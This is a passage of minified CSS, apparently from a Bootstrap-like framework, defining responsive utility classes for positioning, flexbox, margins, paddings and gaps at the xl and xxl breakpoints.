!important}.bottom-xl-20{bottom:20% !important}.bottom-xl-25{bottom:25% !important}.bottom-xl-30{bottom:30% !important}.bottom-xl-35{bottom:35% !important}.bottom-xl-40{bottom:40% !important}.bottom-xl-45{bottom:45% !important}.bottom-xl-55{bottom:55% !important}.bottom-xl-60{bottom:60% !important}.bottom-xl-65{bottom:65% !important}.bottom-xl-70{bottom:70% !important}.bottom-xl-75{bottom:75% !important}.bottom-xl-80{bottom:80% !important}.bottom-xl-85{bottom:85% !important}.bottom-xl-90{bottom:90% !important}.bottom-xl-95{bottom:95% !important}.start-xl-0{left:0 !important}.start-xl-50{left:50% !important}.start-xl-100{left:100% !important}.start-xl-5{left:5% !important}.start-xl-10{left:10% !important}.start-xl-15{left:15% !important}.start-xl-20{left:20% !important}.start-xl-25{left:25% !important}.start-xl-30{left:30% !important}.start-xl-35{left:35% !important}.start-xl-40{left:40% !important}.start-xl-45{left:45% !important}.start-xl-55{left:55% !important}.start-xl-60{left:60% !important}.start-xl-65{left:65% !important}.start-xl-70{left:70% !important}.start-xl-75{left:75% !important}.start-xl-80{left:80% !important}.start-xl-85{left:85% !important}.start-xl-90{left:90% !important}.start-xl-95{left:95% !important}.end-xl-0{right:0 !important}.end-xl-50{right:50% !important}.end-xl-100{right:100% !important}.end-xl-5{right:5% !important}.end-xl-10{right:10% !important}.end-xl-15{right:15% !important}.end-xl-20{right:20% !important}.end-xl-25{right:25% !important}.end-xl-30{right:30% !important}.end-xl-35{right:35% !important}.end-xl-40{right:40% !important}.end-xl-45{right:45% !important}.end-xl-55{right:55% !important}.end-xl-60{right:60% !important}.end-xl-65{right:65% !important}.end-xl-70{right:70% !important}.end-xl-75{right:75% !important}.end-xl-80{right:80% !important}.end-xl-85{right:85% !important}.end-xl-90{right:90% !important}.end-xl-95{right:95% !important}.translate-middle-xl{transform:translate(-50%, -50%) !important}.translate-middle-xl-x{transform:translateX(-50%) !important}.translate-middle-xl-y{transform:translateY(-50%) !important}.border-xl{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-xl-0{border:0 !important}.border-top-xl{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-top-xl-0{border-top:0 !important}.border-end-xl{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-end-xl-0{border-right:0 !important}.border-bottom-xl{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-bottom-xl-0{border-bottom:0 !important}.border-start-xl{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-start-xl-0{border-left:0 !important}.min-vh-xl-25{min-height:25vh !important}.min-vh-xl-50{min-height:50vh !important}.min-vh-xl-75{min-height:75vh !important}.min-vh-xl-100{min-height:100vh !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-6{margin:4.5rem !important}.m-xl-7{margin:6rem !important}.m-xl-8{margin:7.5rem !important}.m-xl-9{margin:9rem !important}.m-xl-10{margin:10rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-6{margin-right:4.5rem !important;margin-left:4.5rem !important}.mx-xl-7{margin-right:6rem !important;margin-left:6rem !important}.mx-xl-8{margin-right:7.5rem !important;margin-left:7.5rem !important}.mx-xl-9{margin-right:9rem !important;margin-left:9rem !important}.mx-xl-10{margin-right:10rem !important;margin-left:10rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-6{margin-top:4.5rem !important;margin-bottom:4.5rem !important}.my-xl-7{margin-top:6rem !important;margin-bottom:6rem !important}.my-xl-8{margin-top:7.5rem !important;margin-bottom:7.5rem !important}.my-xl-9{margin-top:9rem !important;margin-bottom:9rem !important}.my-xl-10{margin-top:10rem !important;margin-bottom:10rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-6{margin-top:4.5rem !important}.mt-xl-7{margin-top:6rem !important}.mt-xl-8{margin-top:7.5rem !important}.mt-xl-9{margin-top:9rem !important}.mt-xl-10{margin-top:10rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-6{margin-right:4.5rem !important}.me-xl-7{margin-right:6rem !important}.me-xl-8{margin-right:7.5rem !important}.me-xl-9{margin-right:9rem !important}.me-xl-10{margin-right:10rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-6{margin-bottom:4.5rem !important}.mb-xl-7{margin-bottom:6rem !important}.mb-xl-8{margin-bottom:7.5rem !important}.mb-xl-9{margin-bottom:9rem !important}.mb-xl-10{margin-bottom:10rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-6{margin-left:4.5rem !important}.ms-xl-7{margin-left:6rem !important}.ms-xl-8{margin-left:7.5rem !important}.ms-xl-9{margin-left:9rem !important}.ms-xl-10{margin-left:10rem !important}.ms-xl-auto{margin-left:auto !important}.m-xl-n1{margin:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.m-xl-n6{margin:-4.5rem !important}.m-xl-n7{margin:-6rem !important}.m-xl-n8{margin:-7.5rem !important}.m-xl-n9{margin:-9rem !important}.m-xl-n10{margin:-10rem !important}.mx-xl-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-xl-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-xl-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-xl-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-xl-n5{margin-right:-3rem !important;margin-left:-3rem !important}.mx-xl-n6{margin-right:-4.5rem !important;margin-left:-4.5rem !important}.mx-xl-n7{margin-right:-6rem !important;margin-left:-6rem !important}.mx-xl-n8{margin-right:-7.5rem !important;margin-left:-7.5rem !important}.mx-xl-n9{margin-right:-9rem !important;margin-left:-9rem !important}.mx-xl-n10{margin-right:-10rem !important;margin-left:-10rem !important}.my-xl-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-xl-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-xl-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-xl-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-xl-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.my-xl-n6{margin-top:-4.5rem !important;margin-bottom:-4.5rem !important}.my-xl-n7{margin-top:-6rem !important;margin-bottom:-6rem !important}.my-xl-n8{margin-top:-7.5rem !important;margin-bottom:-7.5rem !important}.my-xl-n9{margin-top:-9rem !important;margin-bottom:-9rem !important}.my-xl-n10{margin-top:-10rem !important;margin-bottom:-10rem !important}.mt-xl-n1{margin-top:-0.25rem !important}.mt-xl-n2{margin-top:-0.5rem !important}.mt-xl-n3{margin-top:-1rem !important}.mt-xl-n4{margin-top:-1.5rem !important}.mt-xl-n5{margin-top:-3rem !important}.mt-xl-n6{margin-top:-4.5rem !important}.mt-xl-n7{margin-top:-6rem !important}.mt-xl-n8{margin-top:-7.5rem !important}.mt-xl-n9{margin-top:-9rem !important}.mt-xl-n10{margin-top:-10rem !important}.me-xl-n1{margin-right:-0.25rem !important}.me-xl-n2{margin-right:-0.5rem !important}.me-xl-n3{margin-right:-1rem !important}.me-xl-n4{margin-right:-1.5rem !important}.me-xl-n5{margin-right:-3rem !important}.me-xl-n6{margin-right:-4.5rem !important}.me-xl-n7{margin-right:-6rem !important}.me-xl-n8{margin-right:-7.5rem !important}.me-xl-n9{margin-right:-9rem !important}.me-xl-n10{margin-right:-10rem !important}.mb-xl-n1{margin-bottom:-0.25rem !important}.mb-xl-n2{margin-bottom:-0.5rem !important}.mb-xl-n3{margin-bottom:-1rem !important}.mb-xl-n4{margin-bottom:-1.5rem !important}.mb-xl-n5{margin-bottom:-3rem !important}.mb-xl-n6{margin-bottom:-4.5rem !important}.mb-xl-n7{margin-bottom:-6rem !important}.mb-xl-n8{margin-bottom:-7.5rem !important}.mb-xl-n9{margin-bottom:-9rem !important}.mb-xl-n10{margin-bottom:-10rem !important}.ms-xl-n1{margin-left:-0.25rem !important}.ms-xl-n2{margin-left:-0.5rem !important}.ms-xl-n3{margin-left:-1rem !important}.ms-xl-n4{margin-left:-1.5rem !important}.ms-xl-n5{margin-left:-3rem !important}.ms-xl-n6{margin-left:-4.5rem !important}.ms-xl-n7{margin-left:-6rem !important}.ms-xl-n8{margin-left:-7.5rem !important}.ms-xl-n9{margin-left:-9rem !important}.ms-xl-n10{margin-left:-10rem !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.p-xl-6{padding:4.5rem !important}.p-xl-7{padding:6rem !important}.p-xl-8{padding:7.5rem !important}.p-xl-9{padding:9rem !important}.p-xl-10{padding:10rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.px-xl-6{padding-right:4.5rem !important;padding-left:4.5rem !important}.px-xl-7{padding-right:6rem !important;padding-left:6rem !important}.px-xl-8{padding-right:7.5rem !important;padding-left:7.5rem !important}.px-xl-9{padding-right:9rem !important;padding-left:9rem !important}.px-xl-10{padding-right:10rem !important;padding-left:10rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-xl-6{padding-top:4.5rem !important;padding-bottom:4.5rem !important}.py-xl-7{padding-top:6rem !important;padding-bottom:6rem !important}.py-xl-8{padding-top:7.5rem !important;padding-bottom:7.5rem !important}.py-xl-9{padding-top:9rem !important;padding-bottom:9rem !important}.py-xl-10{padding-top:10rem !important;padding-bottom:10rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pt-xl-6{padding-top:4.5rem !important}.pt-xl-7{padding-top:6rem !important}.pt-xl-8{padding-top:7.5rem !important}.pt-xl-9{padding-top:9rem !important}.pt-xl-10{padding-top:10rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pe-xl-6{padding-right:4.5rem !important}.pe-xl-7{padding-right:6rem !important}.pe-xl-8{padding-right:7.5rem !important}.pe-xl-9{padding-right:9rem !important}.pe-xl-10{padding-right:10rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.pb-xl-6{padding-bottom:4.5rem !important}.pb-xl-7{padding-bottom:6rem !important}.pb-xl-8{padding-bottom:7.5rem !important}.pb-xl-9{padding-bottom:9rem !important}.pb-xl-10{padding-bottom:10rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.ps-xl-6{padding-left:4.5rem !important}.ps-xl-7{padding-left:6rem !important}.ps-xl-8{padding-left:7.5rem !important}.ps-xl-9{padding-left:9rem !important}.ps-xl-10{padding-left:10rem !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.gap-xl-6{gap:4.5rem !important}.gap-xl-7{gap:6rem !important}.gap-xl-8{gap:7.5rem !important}.gap-xl-9{gap:9rem !important}.gap-xl-10{gap:10rem !important}.row-gap-xl-0{row-gap:0 !important}.row-gap-xl-1{row-gap:.25rem !important}.row-gap-xl-2{row-gap:.5rem !important}.row-gap-xl-3{row-gap:1rem !important}.row-gap-xl-4{row-gap:1.5rem !important}.row-gap-xl-5{row-gap:3rem !important}.row-gap-xl-6{row-gap:4.5rem !important}.row-gap-xl-7{row-gap:6rem !important}.row-gap-xl-8{row-gap:7.5rem !important}.row-gap-xl-9{row-gap:9rem !important}.row-gap-xl-10{row-gap:10rem !important}.column-gap-xl-0{column-gap:0 !important}.column-gap-xl-1{column-gap:.25rem !important}.column-gap-xl-2{column-gap:.5rem !important}.column-gap-xl-3{column-gap:1rem !important}.column-gap-xl-4{column-gap:1.5rem !important}.column-gap-xl-5{column-gap:3rem !important}.column-gap-xl-6{column-gap:4.5rem !important}.column-gap-xl-7{column-gap:6rem !important}.column-gap-xl-8{column-gap:7.5rem !important}.column-gap-xl-9{column-gap:9rem !important}.column-gap-xl-10{column-gap:10rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.object-fit-xxl-contain{object-fit:contain !important}.object-fit-xxl-cover{object-fit:cover !important}.object-fit-xxl-fill{object-fit:fill !important}.object-fit-xxl-scale{object-fit:scale-down !important}.object-fit-xxl-none{object-fit:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-inline-grid{display:inline-grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.position-xxl-static{position:static !important}.position-xxl-relative{position:relative !important}.position-xxl-absolute{position:absolute !important}.position-xxl-fixed{position:fixed !important}.position-xxl-sticky{position:sticky !important}.top-xxl-0{top:0 !important}.top-xxl-50{top:50% !important}.top-xxl-100{top:100% !important}.top-xxl-5{top:5% !important}.top-xxl-10{top:10% !important}.top-xxl-15{top:15% !important}.top-xxl-20{top:20% !important}.top-xxl-25{top:25% !important}.top-xxl-30{top:30% !important}.top-xxl-35{top:35% !important}.top-xxl-40{top:40% !important}.top-xxl-45{top:45% !important}.top-xxl-55{top:55% !important}.top-xxl-60{top:60% !important}.top-xxl-65{top:65% !important}.top-xxl-70{top:70% !important}.top-xxl-75{top:75% !important}.top-xxl-80{top:80% !important}.top-xxl-85{top:85% !important}.top-xxl-90{top:90% !important}.top-xxl-95{top:95% !important}.bottom-xxl-0{bottom:0 !important}.bottom-xxl-50{bottom:50% !important}.bottom-xxl-100{bottom:100% !important}.bottom-xxl-5{bottom:5% !important}.bottom-xxl-10{bottom:10% !important}.bottom-xxl-15{bottom:15% !important}.bottom-xxl-20{bottom:20% !important}.bottom-xxl-25{bottom:25% !important}.bottom-xxl-30{bottom:30% !important}.bottom-xxl-35{bottom:35% !important}.bottom-xxl-40{bottom:40% !important}.bottom-xxl-45{bottom:45% !important}.bottom-xxl-55{bottom:55% !important}.bottom-xxl-60{bottom:60% !important}.bottom-xxl-65{bottom:65% !important}.bottom-xxl-70{bottom:70% !important}.bottom-xxl-75{bottom:75% !important}.bottom-xxl-80{bottom:80% !important}.bottom-xxl-85{bottom:85% !important}.bottom-xxl-90{bottom:90% !important}.bottom-xxl-95{bottom:95% !important}.start-xxl-0{left:0 !important}.start-xxl-50{left:50% !important}.start-xxl-100{left:100% !important}.start-xxl-5{left:5% !important}.start-xxl-10{left:10% !important}.start-xxl-15{left:15% !important}.start-xxl-20{left:20% !important}.start-xxl-25{left:25% !important}.start-xxl-30{left:30% !important}.start-xxl-35{left:35% !important}.start-xxl-40{left:40% !important}.start-xxl-45{left:45% !important}.start-xxl-55{left:55% !important}.start-xxl-60{left:60% !important}.start-xxl-65{left:65% !important}.start-xxl-70{left:70% !important}.start-xxl-75{left:75% !important}.start-xxl-80{left:80% !important}.start-xxl-85{left:85% !important}.start-xxl-90{left:90% !important}.start-xxl-95{left:95% !important}.end-xxl-0{right:0 !important}.end-xxl-50{right:50% !important}.end-xxl-100{right:100% !important}.end-xxl-5{right:5% !important}.end-xxl-10{right:10% !important}.end-xxl-15{right:15% !important}.end-xxl-20{right:20% !important}.end-xxl-25{right:25% !important}.end-xxl-30{right:30% !important}.end-xxl-35{right:35% !important}.end-xxl-40{right:40% !important}.end-xxl-45{right:45% !important}.end-xxl-55{right:55% !important}.end-xxl-60{right:60% !important}.end-xxl-65{right:65% !important}.end-xxl-70{right:70% !important}.end-xxl-75{right:75% !important}.end-xxl-80{right:80% !important}.end-xxl-85{right:85% !important}.end-xxl-90{right:90% !important}.end-xxl-95{right:95% !important}.translate-middle-xxl{transform:translate(-50%, -50%) !important}.translate-middle-xxl-x{transform:translateX(-50%) !important}.translate-middle-xxl-y{transform:translateY(-50%) !important}.border-xxl{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-xxl-0{border:0 !important}.border-top-xxl{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-top-xxl-0{border-top:0 !important}.border-end-xxl{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-end-xxl-0{border-right:0 !important}.border-bottom-xxl{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-bottom-xxl-0{border-bottom:0 !important}.border-start-xxl{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-start-xxl-0{border-left:0 !important}.min-vh-xxl-25{min-height:25vh !important}.min-vh-xxl-50{min-height:50vh !important}.min-vh-xxl-75{min-height:75vh !important}.min-vh-xxl-100{min-height:100vh !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-6{margin:4.5rem !important}.m-xxl-7{margin:6rem !important}.m-xxl-8{margin:7.5rem !important}.m-xxl-9{margin:9rem !important}.m-xxl-10{margin:10rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-6{margin-right:4.5rem !important;margin-left:4.5rem !important}.mx-xxl-7{margin-right:6rem !important;margin-left:6rem !important}.mx-xxl-8{margin-right:7.5rem !important;margin-left:7.5rem !important}.mx-xxl-9{margin-right:9rem !important;margin-left:9rem !important}.mx-xxl-10{margin-right:10rem !important;margin-left:10rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-6{margin-top:4.5rem !important;margin-bottom:4.5rem !important}.my-xxl-7{margin-top:6rem !important;margin-bottom:6rem !important}.my-xxl-8{margin-top:7.5rem !important;margin-bottom:7.5rem !important}.my-xxl-9{margin-top:9rem !important;margin-bottom:9rem !important}.my-xxl-10{margin-top:10rem !important;margin-bottom:10rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-6{margin-top:4.5rem !important}.mt-xxl-7{margin-top:6rem !important}.mt-xxl-8{margin-top:7.5rem !important}.mt-xxl-9{margin-top:9rem !important}.mt-xxl-10{margin-top:10rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-6{margin-right:4.5rem !important}.me-xxl-7{margin-right:6rem !important}.me-xxl-8{margin-right:7.5rem !important}.me-xxl-9{margin-right:9rem !important}.me-xxl-10{margin-right:10rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-6{margin-bottom:4.5rem !important}.mb-xxl-7{margin-bottom:6rem !important}.mb-xxl-8{margin-bottom:7.5rem !important}.mb-xxl-9{margin-bottom:9rem !important}.mb-xxl-10{margin-bottom:10rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-6{margin-left:4.5rem !important}.ms-xxl-7{margin-left:6rem !important}.ms-xxl-8{margin-left:7.5rem !important}.ms-xxl-9{margin-left:9rem !important}.ms-xxl-10{margin-left:10rem !important}.ms-xxl-auto{margin-left:auto !important}.m-xxl-n1{margin:-0.25rem !important}.m-xxl-n2{margin:-0.5rem !important}.m-xxl-n3{margin:-1rem !important}.m-xxl-n4{margin:-1.5rem !important}.m-xxl-n5{margin:-3rem !important}.m-xxl-n6{margin:-4.5rem !important}.m-xxl-n7{margin:-6rem !important}.m-xxl-n8{margin:-7.5rem !important}.m-xxl-n9{margin:-9rem !important}.m-xxl-n10{margin:-10rem !important}.mx-xxl-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-xxl-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-xxl-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-xxl-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-xxl-n5{margin-right:-3rem !important;margin-left:-3rem !important}.mx-xxl-n6{margin-right:-4.5rem !important;margin-left:-4.5rem !important}.mx-xxl-n7{margin-right:-6rem !important;margin-left:-6rem !important}.mx-xxl-n8{margin-right:-7.5rem !important;margin-left:-7.5rem !important}.mx-xxl-n9{margin-right:-9rem !important;margin-left:-9rem !important}.mx-xxl-n10{margin-right:-10rem !important;margin-left:-10rem !important}.my-xxl-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-xxl-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-xxl-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-xxl-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-xxl-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.my-xxl-n6{margin-top:-4.5rem !important;margin-bottom:-4.5rem !important}.my-xxl-n7{margin-top:-6rem !important;margin-bottom:-6rem 